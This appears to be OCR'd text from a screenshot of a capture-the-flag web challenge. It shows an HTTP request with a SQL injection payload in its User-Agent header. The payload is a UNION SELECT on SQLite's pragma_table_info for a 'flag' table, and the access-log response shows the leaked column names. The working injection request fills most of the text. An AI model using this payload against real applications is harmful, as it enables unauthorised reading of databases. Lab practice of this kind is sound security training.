 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 103.97.125.53:30705
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ',null,null,null,null) union select null,group_concat(name),null,null,null,null from
pragma_table_info('flag')-- -
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
Access Logs
IP User Agent Referer URL Cookie Timestamp
*** None None None None
None id,secr3t_flag None None None None
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 09:18:56.252371
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 09:18:51.054386
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 09:18:45.855925
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 09:18:40.655733
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 09:18:35.458089
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 09:18:30.257659